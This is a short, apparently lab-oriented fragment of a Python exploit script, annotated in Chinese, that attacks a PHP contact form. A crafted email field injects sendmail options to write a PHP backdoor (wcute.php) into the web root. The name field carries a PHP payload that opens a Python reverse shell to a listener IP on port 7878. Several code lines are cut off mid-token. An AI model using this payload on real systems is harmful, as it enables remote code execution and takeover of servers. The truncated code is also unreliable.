 target = 'http://192.168.195.139/contact.php' 靶机ip及端口 contact.php为发送邮件地址
backdoor = '/wcute.php' 后门文件
监听ip及端口
payload = '<?php system(\'python "import socket,subprocess,os;s=socket.socket(socket.AF_
;s.connect((\\\'192.168.195.133\\\',7878));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup
cess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/wcute.php server\" @pr
'message': 'Pwned'}
上传文件地址
m = MultipartEncoder(fields=fields,